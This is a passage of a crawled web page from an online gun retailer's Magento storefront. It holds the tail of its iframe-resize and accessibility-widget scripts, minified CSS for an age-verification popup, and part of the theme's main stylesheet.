                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css
body_size: 999
content:
.modals-overlay{background-color:rgb(51 51 51/88%) !important}.age-pop-up .pop-cont{padding:15px}.verify{padding:0 50px 40px;min-width:407px}.verify p.small{color:#fff;text-transform:none;font-size:22px}.verify img,.notverify img{border:0;vertical-align:top;max-width:100%;height:auto;background:#fff}.age-pop-up p.title{margin:0;padding:15px 0;font-size:24px;text-transform:uppercase;color:#fff;background:#1979c3;font-weight:700}.pop-cont .buttons-set .button{text-transform:uppercase;margin:0 5px;font-size:16px;background:#1979c3;padding:13px 28px;text-decoration:none;display:inline-block;transition:.3s all 0s;-webkit-transition:.3s all 0s;line-height:.8;border:0}.pop-cont .buttons-set .button.valid-age{color:#fff}.pop-cont .buttons-set .button.not-valid-age{background:#e0711;color:#fff}.pop-cont p.small{display:block;text-align:center;font-size:16px;color:#ccc;margin:0;font-weight:700;padding:10px}.not-verify{min-width:500px;padding:10px 0}.notverify-txt{font-size:20px;margin:13px auto;color:#fff;max-width:200px;padding:6px 0;border-top:2px solid #fff;-webkit-border-top:2px solid #fff}.age-pop-up{background:#transparent;text-align:center;display:none}.pop-cont .buttons-set{border:none;margin:0;padding:25px 0 0}.pop-cont .buttons-set .button:hover{background:#fff;border-color:#1979c3;color:#1979c3}.cms-page-view .age-pop-up,cms-index-index .age-pop-up{display:none}.cms-page-view .not-verify,cms-index-index .not-verify{display:none}.cancel-icon{background:url(../images/dialog_cancel.png) left top no-repeat;padding:20px;float:left}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.42857}.popup-logo img{width:200px}.modal-popup.ageverification-poup .modal-inner-wrap{background:rgba(0,0,0,.9);padding:0;color:#000;z-index:10000;min-height:100px;text-align:center;width:auto;font-size:15px;position:fixed;top:50%;left:50%;right:auto;opacity:0;-khtml-opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-webkit-transform:translateX(-50%) translateY(-50%) scale(0);-moz-transform:translateX(-50%) translateY(-50%) scale(0);-ms-transform:translateX(-50%) translateY(-50%) scale(0);-o-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0);visibility:hidden;-webkit-visibility:hidden;-webkit-transition:1.5s all 0s;-moz-transition:1.5s all 0s;-ms-transition:1.5s all 0s;-o-transition:1.5s all 0s;transition:1.5s all 0s}.modal-popup.ageverification-poup._show .modal-inner-wrap{-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);-ms-transform:translateX(-50%) translateY(-50%) scale(1);-o-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-visibility:visible;margin:0}.modal-popup.ageverification-poup .modal-footer button,.modal-popup.ageverification-poup .action-close{display:none !important}.modal-popup.ageverification-poup._show .modal-inner-wrap{background:0 0}.modal-popup.ageverification-poup .modal-content{background:rgba(0,0,0,.9);padding:0}.popup-logo{text-align:center;font-size:30px;color:#fff;padding:16px 0}.notverify .notverify-text-desc{position:relative;color:#fff;font-size:22px;text-align:center;line-height:1.42857;padding-top:10px}.modal-popup.ageverification-poup._show{-webkit-visibility:visible;visibility:visible}.modal-popup.ageverification-poup .modal-footer,.modal-popup.ageverification-poup .modal-header{display:none}.action.primary.valid-age{margin-right:30px}@media only screen and (max-width:767px){.modal-popup.ageverification-poup .modal-inner-wrap{max-width:90%}.verify{min-width:350px;padding-top:0}.notverify{min-width:170px;padding:20px 0}.age-pop-up p.title{font-size:24px}.pop-cont .buttons-set{padding:5px 0 0}.pop-cont .buttons-set .button{padding:14px 12px;font-size:14px}.notverify-txt{font-size:16px;max-width:150px}.notverify p{padding:0}.notverify p:before{font-size:36px}.not-verify{min-width:200px;padding:10px 0}.notverify .notverify-text-desc{font-size:17px}.cancel-icon{background-size:35px}}@media only screen and (min-width:480px) and (max-width:767px){.pop-cont .buttons-set .button{padding:13px 12px;font-size:14px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}.pop-cont p.small{font-size:12px;line-height:18px}}@media only screen and (min-width:320px) and (max-width:479px){.age-pop-up img{max-width:150px}.verify{min-width:280px;padding-top:0}.notverify{min-width:280px}.pop-cont .buttons-set{padding:14px}.pop-cont .buttons-set .button{box-sizing:border-box;margin:0;width:49%;font-size:13px}.age-pop-up .title{font-size:20px}.pop-cont .buttons-set .button{padding:14px}.pop-cont p.small{font-size:12px;line-height:18px}.pop-cont p.small br{display:none}.age-pop-up{width:280px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}}

--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css
body_size: 58375
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.4;font-size:1.3rem}p{margin-top:0;margin-bottom:.9rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#1e1e1e}small,.small{font-size:12px}hr{border:0;border-top:1px solid #ccc;margin-bottom:18px;margin-top:18px}sub,sup{font-size:69.23076923000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:0;margin-bottom:1.8rem}h2{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}h3{font-weight:600;line-height:1.1;font-size:1.7rem;margin-top:1.8rem;margin-bottom:.9rem}h4{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:1.8rem;margin-bottom:1.8rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:1.8rem;margin-bottom:1.8rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:1.8rem;margin-bottom:1.8rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#08c;text-decoration:none}a:visited,.alink:visited{color:#08c;text-decoration:none}a:hover,.alink:hover{color:#08c;text-decoration:underline}a:active,.alink:active{color:#08c;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:2.25rem}ul>li,ol>li{margin-top:0;margin-bottom:.9rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:18px;margin-top:0}dt{font-weight:700;margin-bottom:4.5px;margin-top:0}dd{margin-bottom:9px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#555;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#555;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#555;line-height:1.4;margin:0 0 9px;padding:9px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 18px 36px;padding:0;color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.4;font-size:1.3rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#777;line-height:1.4;font-size:.9rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 9px}button{background-image:none;background:#eee;border:1px solid #ccc;color:#777;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #ccc;color:#777}button:hover{background:#e1e1e1;border:1px solid #ccc;color:#777}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#ddd}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#ddd}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#ddd}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:38px;line-height:1.4;padding:4.5px 9px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:auto;line-height:1.4;margin:0;padding:9px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#ddd}textarea::-webkit-input-placeholder{color:#ddd}textarea:-ms-input-placeholder{color:#ddd}input[type=checkbox]{margin:2px 4.5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 4.5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.block-wishlist-management .wishlist-select-items,.order-details-items .items-qty,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.block-wishlist-management .wishlist-select-items>li,.order-details-items .items-qty>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary{background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:3px}.action-primary:focus,.action-primary:active{background:#08c;border:1px solid #08c;color:#fff}.action-primary:hover{background:#08c;border:1px solid #08c;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-revert-to-action-secondary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-radius:3px}.abs-action-link-button,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#eee;border:1px solid #ccc;color:#777;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #ccc;color:#777}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e1e1e1;border:1px solid #ccc;color:#777}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-button-as-link,.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.4;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.block.related .action.select:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .payment-method-billing-address .action-cancel:visited,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#08c;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.block.related .action.select:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#08c;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.block.related .action.select:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#08c;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.block.related .action.select:hover,.block.related .action.select:active,.block.related .action.select:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:focus,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.block.related .action.select.disabled,.block.related .action.select[disabled],fieldset[disabled] .block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel.disabled,.checkout-payment-method .payment-method-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address.disabled,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.block.related .action.select:active,.block.related .action.select:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title 